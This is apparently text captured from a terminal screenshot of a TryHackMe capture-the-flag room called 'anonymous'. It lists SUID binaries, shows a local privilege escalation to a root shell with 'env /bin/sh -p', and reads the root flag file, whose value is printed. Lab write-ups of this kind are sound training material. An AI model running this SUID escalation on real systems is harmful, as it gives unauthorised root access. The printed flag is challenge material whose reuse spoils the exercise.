 root@kali: ~/thm/anonymous
File Actions Edit View Help
/usr/bin/newgidmap
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/traceroute6.iputils
/usr/bin/at
/usr/bin/pkexec
namelessone@anonymous:~$ env /bin/sh -p
env /bin/sh -p
# env /bin/sh -p
env /bin/sh -p
# cat /root/root.txt
cat /root/root.txt
4d930091c31a622a7ed10f27999af363
#
KALI